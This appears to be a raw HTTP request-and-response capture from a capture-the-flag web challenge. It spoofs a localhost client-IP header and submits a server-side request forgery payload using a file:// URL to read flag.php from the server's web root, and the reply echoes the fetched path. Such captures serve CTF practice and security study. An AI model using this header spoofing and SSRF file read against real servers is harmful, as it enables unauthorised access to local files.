 POST /source.php HTTP/1.1
Host:
a8e2fd7078494f089bfc0ccb7ddf3f54afd6ad97285d4cda.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0)
Gecko/20100101 Firefox/63.0
x-client-ip:127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://a8e2fd7078494f089bfc0ccb7ddf3f54afd6ad97285d4cda.game.ichunqiu.co
m/source.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: close
Upgrade-Insecure-Requests: 1
admin=1&url=file://www.ichunqiu.com//var/www/html/flag.php
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 06:31:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 141
Connection: close
Vary: Accept-Encoding
you need to login as admin!<!-- post param  'admin'
-->file://www.ichunqiu.com//var/www/html/flag.php<img
src="download/409072196;img1.jpg"/>